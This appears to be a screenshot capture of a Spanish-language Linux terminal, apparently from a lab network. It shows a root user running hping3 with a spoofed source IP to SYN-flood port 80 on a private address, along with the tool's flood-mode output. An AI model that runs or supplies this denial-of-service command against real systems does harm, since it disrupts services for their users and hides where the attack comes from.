 Archivo Editar Ver Buscar Terminal Ayuda
replicante:/ # hping3 -a 192.168.1.200 -p 80 -S --flood 192.168.1.100
HPING 192.168.1.100 (wlan0 192.168.1.100): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C